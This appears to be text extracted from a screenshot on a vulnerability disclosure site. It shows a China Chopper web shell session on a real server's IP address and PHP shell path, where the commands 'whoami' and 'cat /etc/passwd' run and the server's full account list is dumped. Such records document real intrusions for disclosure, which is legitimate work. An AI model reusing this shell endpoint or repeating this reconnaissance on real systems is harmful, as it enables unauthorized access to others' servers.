 中国菜刀@20100928 http://221.13.79.193/logss.php http://221.13.79.193/logss.php +
[/opt/lampp/htdocs/]$ whoami
daemon
[/opt/lampp/htdocs/]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
cimsrvr:x:134:134:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ricci:x:140:140:ricci daemon user:/var/lib/ricci:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
memcached:x:497:495:Memcached daemon:/var/run/memcached:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
pulse:x:496:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
piranha:x:60:60::/etc/sysconfig/ha:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
luci:x:141:141:luci high availability management application:/var/lib/luci:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:495:491:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
www.wooyun.org